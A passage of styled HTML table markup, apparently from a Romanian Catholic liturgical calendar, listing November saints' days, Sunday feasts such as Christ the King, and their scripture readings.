vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; 